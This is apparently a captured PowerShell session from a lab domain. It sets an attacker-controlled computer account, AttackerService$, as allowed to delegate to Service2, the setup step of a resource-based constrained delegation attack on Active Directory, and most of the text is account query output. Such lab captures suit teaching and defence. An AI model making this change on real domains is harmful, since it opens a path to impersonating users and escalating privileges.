 PS C:\Users\jack\Desktop> Import-Module .\Microsoft.ActiveDirectory.Management.dll
PS C:\Users\jack\Desktop> Get-ADComputer AttackerService
DNSHostName : AttackerService.test.local
UserPrincipalName :
Enabled : True
SamAccountName : AttackerService$
SID : S-1-5-21-4010630886-586965882-1691789180-1606
DistinguishedName : CN=AttackerService,CN=Computers,DC=test,DC=local
Name : AttackerService
ObjectClass : computer
ObjectGuid : 2a93d700-4e95-4997-af12-5f4d6907b2a3
PropertyNames : {DistinguishedName, DNSHostName, Enabled, Name...}
AddedProperties : {}
RemovedProperties : {}
ModifiedProperties : {}
PropertyCount : 9
PS C:\Users\jack\Desktop> Set-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$
PS C:\Users\jack\Desktop> Get-ADComputer Service2 -Properties PrincipalsAllowedToDelegateToAccount
DNSHostName : Service2.test.local
UserPrincipalName :
Enabled : True
SamAccountName : SERVICE2$
SID : S-1-5-21-4010630886-586965882-1691789180-1603
DistinguishedName : CN=SERVICE2,CN=Computers,DC=test,DC=local
Name : SERVICE2
ObjectClass : computer
ObjectGuid : 741f1d49-23c2-4cfb-b44b-f363f49a8710
PropertyNames : {DistinguishedName, DNSHostName, Enabled, Name...}
AddedProperties : {}
RemovedProperties : {}
ModifiedProperties : {}
PropertyCount : 10
ChaBug